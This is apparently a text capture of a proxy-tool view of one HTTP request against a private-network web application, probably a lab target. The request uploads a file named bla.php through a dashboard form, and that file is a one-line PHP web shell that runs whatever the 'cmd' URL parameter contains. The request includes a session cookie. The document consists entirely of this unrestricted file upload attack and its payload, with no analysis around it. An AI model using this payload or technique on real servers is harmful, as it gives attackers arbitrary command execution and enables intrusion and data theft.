 Pretty Raw Hex \n
1 POST /dashboard.php?id=1 HTTP/1.1
2 Host: 192.168.1.82
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------156263662927774085364164423064
8 Content-Length: 302
9 Origin: http://192.168.1.82
10 Connection: close
11 Referer: http://192.168.1.82/dashboard.php?id=1
12 Cookie: PHPSESSID=hceo3vb5g8tlji9o00t7ma4521
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 -----------------------------156263662927774085364164423064
17 Content-Disposition: form-data; name="fileToUpload"; filename="bla.php"
18 Content-Type: application/octet-stream
19
20 <?php
21 echo "<pre>" . shell_exec($_GET['cmd']) . "</pre";
22 ?>
23 -----------------------------156263662927774085364164423064--
24